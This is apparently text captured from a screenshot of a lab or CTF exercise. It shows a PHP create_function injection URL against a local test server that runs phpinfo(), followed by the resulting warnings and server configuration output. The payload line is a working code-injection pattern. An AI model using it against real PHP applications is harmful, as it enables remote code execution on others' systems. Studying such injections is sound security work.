 localhost:8087/?action=\create_function&arg=2;}phpinfo();/*
Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 8
Warning: Unterminated comment starting line 1 in /var/www/html/index.php(8) : runtime-created function on line 1
PHP Version 7.2.22
php
System
Linux f0e4dedf5b06 4.9.184-linuxkit #1 SMP Tue Jul 2 22:58:16 UTC 2019 x86_64
Build Date
Sep 12 2019 11:20:42
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi'
'build_alias=x86_64-linux-gnu'